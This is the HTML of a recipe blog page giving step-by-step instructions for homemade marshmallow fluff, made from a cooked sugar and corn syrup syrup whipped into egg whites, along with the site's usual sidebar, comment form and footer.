<p><a href="https://allchefrecipes.com/wp-content/uploads/2023/05/1-81t1ogs6g-transformed.jpeg"><img decoding="async" class="aligncenter size-full wp-image-2593" src="https://allchefrecipes.com/wp-content/uploads/2023/05/1-81t1ogs6g-transformed.jpeg" alt="Delightful Homemade Marshmallow Fluff: A Gooey Sweetness" width="1200" height="1053" srcset="https://allchefrecipes.com/wp-content/uploads/2023/05/1-81t1ogs6g-transformed.jpeg 1200w, https://allchefrecipes.com/wp-content/uploads/2023/05/1-81t1ogs6g-transformed-900x790.jpeg 900w, https://allchefrecipes.com/wp-content/uploads/2023/05/1-81t1ogs6g-transformed-768x674.jpeg 768w, https://allchefrecipes.com/wp-content/uploads/2023/05/1-81t1ogs6g-transformed-456x400.jpeg 456w" sizes="(max-width: 1200px) 100vw, 1200px" /><script type="application/ld+json">{"@context":"https://schema.org","@type":"ImageObject","url":"https://allchefrecipes.com/wp-content/uploads/2023/05/1-81t1ogs6g-transformed.jpeg","width":"1200","height":"1053"}</script></a></p>
<p><strong>Marshmallow Fluff Ingredients:</strong></p>
<p>To create this irresistible marshmallow fluff, gather the following ingredients:</p>
<p><strong>Syrup Mixture:</strong></p>
<ul>
<li>⅓ cup (83 g) water</li>
<li>¾ cup (150 g) granulated sugar</li>
<li>¾ cup (256 g) light corn syrup</li>
</ul>
<p><strong>Egg Mixture:</strong></p>
<ul>
<li>3 large egg whites, at room temperature</li>
<li>½ teaspoon cream of tartar</li>
<li>1 teaspoon vanilla extract</li>
</ul>
<p><a href="https://allchefrecipes.com/wp-content/uploads/2023/05/2-ve33rrde5-transformed.jpeg"><img decoding="async" class="aligncenter size-full wp-image-2594" src="https://allchefrecipes.com/wp-content/uploads/2023/05/2-ve33rrde5-transformed.jpeg" alt="Delightful Homemade Marshmallow Fluff: A Gooey Sweetness" width="800" height="800" srcset="https://allchefrecipes.com/wp-content/uploads/2023/05/2-ve33rrde5-transformed.jpeg 800w, https://allchefrecipes.com/wp-content/uploads/2023/05/2-ve33rrde5-transformed-768x768.jpeg 768w, https://allchefrecipes.com/wp-content/uploads/2023/05/2-ve33rrde5-transformed-400x400.jpeg 400w, https://allchefrecipes.com/wp-content/uploads/2023/05/2-ve33rrde5-transformed-100x100.jpeg 100w" sizes="(max-width: 800px) 100vw, 800px" /><script type="application/ld+json">{"@context":"https://schema.org","@type":"ImageObject","url":"https://allchefrecipes.com/wp-content/uploads/2023/05/2-ve33rrde5-transformed.jpeg","width":"800","height":"800"}</script></a></p>
<p><strong>What is Marshmallow Fluff?</strong></p>
<p>While the name may suggest otherwise, marshmallow fluff is actually a specific brand of marshmallow creme. If you&#8217;re unable to find marshmallow fluff, look for marshmallow creme, which is essentially the same product. It may also be labeled as marshmallow paste or marshmallow spread, depending on your location.</p>
<p><strong>Tips for Achieving Proper Egg White Peaks:</strong></p>
<p>When making marshmallow fluff, it&#8217;s essential to ensure that your egg whites reach the right consistency. Here are a few tips to help you achieve perfect peaks:</p>
<ul>
<li>Use room temperature eggs.</li>
<li>Ensure that the bowl you&#8217;re using is clean and dry, with no residue from soap or grease.</li>
<li>Avoid any traces of egg yolk in the egg whites, as this can hinder peak formation.</li>
</ul>
<p><a href="https://allchefrecipes.com/wp-content/uploads/2023/05/3-isxqtctnq-transformed.jpeg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2595" src="https://allchefrecipes.com/wp-content/uploads/2023/05/3-isxqtctnq-transformed.jpeg" alt="Delightful Homemade Marshmallow Fluff: A Gooey Sweetness" width="1200" height="881" srcset="https://allchefrecipes.com/wp-content/uploads/2023/05/3-isxqtctnq-transformed.jpeg 1200w, https://allchefrecipes.com/wp-content/uploads/2023/05/3-isxqtctnq-transformed-900x661.jpeg 900w, https://allchefrecipes.com/wp-content/uploads/2023/05/3-isxqtctnq-transformed-768x564.jpeg 768w, https://allchefrecipes.com/wp-content/uploads/2023/05/3-isxqtctnq-transformed-545x400.jpeg 545w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /><script type="application/ld+json">{"@context":"https://schema.org","@type":"ImageObject","url":"https://allchefrecipes.com/wp-content/uploads/2023/05/3-isxqtctnq-transformed.jpeg","width":"1200","height":"881"}</script></a></p>
<p><strong>Marshmallow Fluff vs. 7-Minute Frosting vs. White Mountain Frosting:</strong></p>
<p>Although homemade marshmallow fluff shares similarities with popular frostings like 7-Minute Frosting or White Mountain Frosting, there are distinct differences among them.</p>
<p>Homemade marshmallow fluff is notably thicker and more stable than frosting. The corn syrup mixture in marshmallow fluff is heated to 240°F, providing enhanced stability. Additionally, this recipe uses three egg whites and cream of tartar, which further contribute to the fluff&#8217;s stability. In contrast, 7-Minute Frosting uses only two teaspoons of corn syrup heated to 160°F, while White Mountain Frosting follows a similar temperature range without the increased corn syrup and egg whites.</p>
<p><strong>Storing Marshmallow Fluff:</strong></p>
<p>You can store your homemade marshmallow fluff in a sealed jar at room temperature for up to two weeks. If the fluff has settled or compacted, simply give it a slight whip to fluff it up again before use.</p>
<p><strong>Homemade Marshmallow Fluff Recipe:</strong></p>
<p>Now, let&#8217;s dive into the step-by-step process of creating your own homemade marshmallow fluff:</p>
<p><strong>Syrup Mixture:</strong></p>
<p>In a medium saucepan over medium-high heat, combine water, granulated sugar, and light corn syrup. Gently stir the syrup mixture to combine, and allow it to sit undisturbed on the heat until it reaches 240°F. Avoid stirring the mixture further, as additional stirring can cause crystalization and prevent a creamy marshmallow fluff consistency. This process may take approximately 10 minutes.</p>
<p><strong>Egg White Mixture:</strong></p>
<p>While the syrup mixture is heating, prepare the egg white mixture. In the bowl of a stand mixer fitted with the whisk attachment (or using a handheld mixer), add the egg whites and cream of tartar. Begin whisking on low speed until the eggs start to foam. Gradually increase the speed to medium-high and continue whisking until the egg whites have doubled in volume and turned white, forming soft peaks. This should take about 3-4 minutes.</p>
<p>With the stand mixer still on low speed, slowly pour a thin stream of the heated syrup mixture into the egg whites. At first, the egg whites may deflate, but as you add the syrup, they will thicken and regain their fluffiness.</p>
<p>Once the mixture is well combined, increase the mixer speed to medium and continue whisking for an additional 7-8 minutes, or until the mixture becomes fluffy and shiny.</p>
<p>Finally, add the vanilla extract to the fluffy mixture and mix for another minute to incorporate the flavor.</p>
<p>Your homemade marshmallow fluff is now ready to be enjoyed! Serve it immediately as a topping for your favorite desserts or use it in any recipe that calls for marshmallow fluff or marshmallow creme.</p>
<p><a href="https://allchefrecipes.com/wp-content/uploads/2023/05/delightful-homemade-marshmallow-fluff-a-gooey-sweetness.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2596" src="https://allchefrecipes.com/wp-content/uploads/2023/05/delightful-homemade-marshmallow-fluff-a-gooey-sweetness.jpg" alt="Delightful Homemade Marshmallow Fluff: A Gooey Sweetness" width="1080" height="1920" srcset="https://allchefrecipes.com/wp-content/uploads/2023/05/delightful-homemade-marshmallow-fluff-a-gooey-sweetness.jpg 844w, https://allchefrecipes.com/wp-content/uploads/2023/05/delightful-homemade-marshmallow-fluff-a-gooey-sweetness-506x900.jpg 506w, https://allchefrecipes.com/wp-content/uploads/2023/05/delightful-homemade-marshmallow-fluff-a-gooey-sweetness-768x1365.jpg 768w, https://allchefrecipes.com/wp-content/uploads/2023/05/delightful-homemade-marshmallow-fluff-a-gooey-sweetness-864x1536.jpg 864w, https://allchefrecipes.com/wp-content/uploads/2023/05/delightful-homemade-marshmallow-fluff-a-gooey-sweetness-225x400.jpg 225w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /><script type="application/ld+json">{"@context":"https://schema.org","@type":"ImageObject","url":"https://allchefrecipes.com/wp-content/uploads/2023/05/delightful-homemade-marshmallow-fluff-a-gooey-sweetness.jpg","width":"1080","height":"1920"}</script></a></p>
<p>By following these simple steps, you can create a delightful batch of homemade marshmallow fluff—a sweet and gooey treat that captures the essence of marshmallows. Enjoy its fluffy texture and irresistible flavor in various desserts or as a spread for your favorite snacks. Store it in a sealed jar at room temperature for up to two weeks, and when you&#8217;re ready to indulge, give it a quick whip to restore its fluffiness. Say goodbye to store-bought versions and savor the satisfaction of homemade marshmallow fluff!</p>
</div><!-- toc empty --><div class="b-r b-r--after_content"><a data-pin-do="embedUser" data-pin-board-width="400" data-pin-scale-height="240" data-pin-scale-width="80" href="https://www.pinterest.com/AllChefRecipes/"></a></div>    </div><!-- .entry-content -->

</article>






    <div class="rating-box">
        <div class="rating-box__header">Rate article</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="2592" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>    </div>


    <div class="entry-social">
		
        		<div class="social-buttons"><span class="social-button social-button--pinterest" data-social="pinterest" data-url="https://allchefrecipes.com/delightful-homemade-marshmallow-fluff-a-gooey-sweetness/" data-title="Delightful Homemade Marshmallow Fluff: A Gooey Sweetness" data-description="Surprisingly, marshmallow fluff, also known as marshmallow creme, doesn&#8217;t contain actual marshmallows, but it boasts a similar flavor and texture that will satisfy your cravings. With two parts to this recipe—a syrup mixture and an egg mixture—you can easily whip up your own batch of this delectable treat. Marshmallow Fluff Ingredients: To create this irresistible [&hellip;]" data-image="https://allchefrecipes.com/wp-content/uploads/2023/05/delightful-homemade-marshmallow-fluff-340x230.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--tumblr" data-social="tumblr"></span><span class="social-button social-button--reddit" data-social="reddit"></span><span class="social-button social-button--linkedin" data-social="linkedin"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--delicious" data-social="delicious"></span><span class="social-button social-button--blogger" data-social="blogger"></span></div>            </div>





    <meta itemprop="author" content="allchefrecipesadmin">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://allchefrecipes.com/delightful-homemade-marshmallow-fluff-a-gooey-sweetness/" content="Delightful Homemade Marshmallow Fluff: A Gooey Sweetness">
    <meta itemprop="dateModified" content="2023-05-28">
    <meta itemprop="datePublished" content="2023-05-28T14:30:59+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://allchefrecipes.com/wp-content/uploads/2021/12/allchefrecipes.com-logo-1.png" alt="All Chef Recipes"></div><meta itemprop="name" content="All Chef Recipes"><meta itemprop="telephone" content="All Chef Recipes"><meta itemprop="address" content="https://allchefrecipes.com"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Add a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/delightful-homemade-marshmallow-fluff-a-gooey-sweetness/#respond" style="display:none;">Cancel reply</a></small></div><form action="https://allchefrecipes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-author"><label class="screen-reader-text" for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Name" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Comment" ></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2592' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="wpshop_widget_articles-6" class="widget widget_wpshop_widget_articles"><div class="widget-articles">
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://allchefrecipes.com/jamie-oliver-s-delicate-lemon-tart-with-ricotta/">
                <img width="335" height="220" src="https://allchefrecipes.com/wp-content/uploads/2022/02/jamie-olivers-delicate-lemon-tart-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://allchefrecipes.com/jamie-oliver-s-delicate-lemon-tart-with-ricotta/">Jamie Oliver&#8217;s Delicate Lemon Tart with Ricotta</a></div>

        
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://allchefrecipes.com/savory-bbq-honey-glazed-meatloaf-delight/">
                <img width="335" height="220" src="https://allchefrecipes.com/wp-content/uploads/2023/12/savory-bbq-honey-glazed-meatloaf-delight-logo-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://allchefrecipes.com/savory-bbq-honey-glazed-meatloaf-delight/">Savory BBQ Honey Glazed Meatloaf Delight</a></div>

        
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://allchefrecipes.com/crispy-pulled-pork-egg-rolls/">
                <img width="335" height="220" src="https://allchefrecipes.com/wp-content/uploads/2024/02/crispy-pulled-pork-egg-rolls-logo-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://allchefrecipes.com/crispy-pulled-pork-egg-rolls/">Crispy Pulled Pork Egg Rolls</a></div>

        
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://allchefrecipes.com/savory-parmesan-roasted-green-beans-a-flavorful-side-dish-delight/">
                <img width="335" height="220" src="https://allchefrecipes.com/wp-content/uploads/2024/02/3-44-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://allchefrecipes.com/savory-parmesan-roasted-green-beans-a-flavorful-side-dish-delight/">Savory Parmesan Roasted Green Beans: A Flavorful Side Dish Delight</a></div>

        
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://allchefrecipes.com/heavenly-vanilla-pound-cake/">
                <img width="335" height="220" src="https://allchefrecipes.com/wp-content/uploads/2023/09/heavenly-vanilla-pound-cake-logo-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://allchefrecipes.com/heavenly-vanilla-pound-cake/">Heavenly Vanilla Pound Cake</a></div>

        
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://allchefrecipes.com/spiced-pumpkin-curry-soup/">
                <img width="335" height="220" src="https://allchefrecipes.com/wp-content/uploads/2024/12/1-62-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://allchefrecipes.com/spiced-pumpkin-curry-soup/">Spiced Pumpkin Curry Soup</a></div>

        
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://allchefrecipes.com/easy-flavorful-spaghetti-squash-with-garlic-and-greens/">
                <img width="335" height="220" src="https://allchefrecipes.com/wp-content/uploads/2025/03/1-15-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://allchefrecipes.com/easy-flavorful-spaghetti-squash-with-garlic-and-greens/">Easy &#038; Flavorful Spaghetti Squash with Garlic and Greens</a></div>

        
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://allchefrecipes.com/creamy-chicken-alfredo-bake/">
                <img width="335" height="220" src="https://allchefrecipes.com/wp-content/uploads/2024/05/3-77-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://allchefrecipes.com/creamy-chicken-alfredo-bake/">Creamy Chicken Alfredo Bake</a></div>

        
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://allchefrecipes.com/delicious-oven-curd-donuts-without-butter-and-yeast/">
                <img width="335" height="220" src="https://allchefrecipes.com/wp-content/uploads/2022/01/1-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://allchefrecipes.com/delicious-oven-curd-donuts-without-butter-and-yeast/">Delicious oven curd donuts without butter and yeast</a></div>

        
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://allchefrecipes.com/hearty-beef-and-barley-soup-with-red-wine/">
                <img width="335" height="220" src="https://allchefrecipes.com/wp-content/uploads/2025/08/beef-barley-soup-335x220.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://allchefrecipes.com/hearty-beef-and-barley-soup-with-red-wine/">Hearty Beef and Barley Soup with Red Wine</a></div>

        
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://allchefrecipes.com/delicate-custard-pie-guests-are-always-delighted/">
                <img width="335" height="220" src="https://allchefrecipes.com/wp-content/uploads/2022/08/1-14-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://allchefrecipes.com/delicate-custard-pie-guests-are-always-delighted/">Delicate custard pie &#8211; guests are always delighted!</a></div>

        
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://allchefrecipes.com/beer-and-mustard-glazed-grilled-pork-tenderloin/">
                <img width="335" height="220" src="https://allchefrecipes.com/wp-content/uploads/2023/08/5-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://allchefrecipes.com/beer-and-mustard-glazed-grilled-pork-tenderloin/">Beer and Mustard Glazed Grilled Pork Tenderloin</a></div>

        
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://allchefrecipes.com/perfect-apple-pancakes-without-eggs/">
                <img width="335" height="220" src="https://allchefrecipes.com/wp-content/uploads/2022/01/1-29-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://allchefrecipes.com/perfect-apple-pancakes-without-eggs/">Perfect apple pancakes without eggs</a></div>

        
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://allchefrecipes.com/marmalade-cream-cheese-coffee-cake/">
                <img width="335" height="220" src="https://allchefrecipes.com/wp-content/uploads/2025/04/2-7-335x220.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://allchefrecipes.com/marmalade-cream-cheese-coffee-cake/">Marmalade Cream Cheese Coffee Cake</a></div>

        
            </div>
</article></div></div><div id="search-2" class="widget widget_search"><div class="widget-header">Site search:</div>
<form role="search" method="get" class="search-form" action="https://allchefrecipes.com/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Search…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="block-7" class="widget widget_block"></div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">You may also like</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://allchefrecipes.com/summer-citrus-herb-vinaigrette/"><img width="335" height="220" src="https://allchefrecipes.com/wp-content/uploads/2025/03/1-5-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://allchefrecipes.com/summer-citrus-herb-vinaigrette/">Summer Citrus Herb Vinaigrette</a></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://allchefrecipes.com/versatile-homemade-enchilada-sauce-a-must-have-mexican-staple/"><img width="335" height="220" src="https://allchefrecipes.com/wp-content/uploads/2024/12/1-52-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://allchefrecipes.com/versatile-homemade-enchilada-sauce-a-must-have-mexican-staple/">Versatile Homemade Enchilada Sauce: A Must-Have Mexican Staple</a></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://allchefrecipes.com/elevate-your-culinary-creations-with-homemade-basil-lemon-butter/"><img width="335" height="220" src="https://allchefrecipes.com/wp-content/uploads/2024/12/1-40-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://allchefrecipes.com/elevate-your-culinary-creations-with-homemade-basil-lemon-butter/">Elevate Your Culinary Creations with Homemade Basil Lemon Butter</a></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://allchefrecipes.com/homemade-salted-caramel-sauce-a-sweet-and-salty-indulgence/"><img width="335" height="220" src="https://allchefrecipes.com/wp-content/uploads/2024/12/1-38-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://allchefrecipes.com/homemade-salted-caramel-sauce-a-sweet-and-salty-indulgence/">Homemade Salted Caramel Sauce: A Sweet and Salty Indulgence</a></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://allchefrecipes.com/homemade-italian-vinaigrette-a-flavorful-dressing-for-every-salad/"><img width="335" height="220" src="https://allchefrecipes.com/wp-content/uploads/2024/12/1-32-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://allchefrecipes.com/homemade-italian-vinaigrette-a-flavorful-dressing-for-every-salad/">Homemade Italian Vinaigrette: A Flavorful Dressing for Every Salad</a></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://allchefrecipes.com/classic-hollandaise-sauce-rich-and-creamy-perfection/"><img width="335" height="220" src="https://allchefrecipes.com/wp-content/uploads/2024/12/1-8-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://allchefrecipes.com/classic-hollandaise-sauce-rich-and-creamy-perfection/">Classic Hollandaise Sauce: Rich and Creamy Perfection</a></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://allchefrecipes.com/classic-bechamel-sauce-the-foundation-of-french-cuisine/"><img width="335" height="220" src="https://allchefrecipes.com/wp-content/uploads/2024/11/7-8-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://allchefrecipes.com/classic-bechamel-sauce-the-foundation-of-french-cuisine/">Classic Béchamel Sauce: The Foundation of French Cuisine</a></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://allchefrecipes.com/how-to-make-perfect-browned-butter-beurre-noisette/"><img width="335" height="220" src="https://allchefrecipes.com/wp-content/uploads/2024/09/1-70-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://allchefrecipes.com/how-to-make-perfect-browned-butter-beurre-noisette/">How to Make Perfect Browned Butter (Beurre Noisette)</a></div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <div class="footer-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-lower-menu-container"><ul id="footer_menu" class="menu"><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24"><a href="https://allchefrecipes.com/sitemap/">Sitemap</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-43"><a rel="privacy-policy" href="https://allchefrecipes.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://allchefrecipes.com/feedback/">Feedback</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://allchefrecipes.com/terms-of-use/">Terms of use</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2025 allchefrecipes.com. All rights reserved. Copying of site materials is prohibited.
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop"></button>

</div><!-- #page -->

		<script id="kama_spamblock">
			window.addEventListener( 'DOMContentLoaded', function() {
				document.addEventListener( 'mousedown', handleSubmit );
				document.addEventListener( 'touchstart', handleSubmit );
				document.addEventListener( 'keypress', handleSubmit );

				function handleSubmit( ev ){
					let sbmt = ev.target.closest( '#submit' );
					if( ! sbmt ){
						return;
					}

					let input = document.createElement( 'input' );
					let date = new Date();

					input.value = ''+ date.getUTCDate() + (date.getUTCMonth() + 1) + 'uniq9065';
					input.name = 'ksbn_code';
					input.type = 'hidden';

					sbmt.parentNode.insertBefore( input, sbmt );
				}
			} );
		</script>
		<script type="speculationrules">
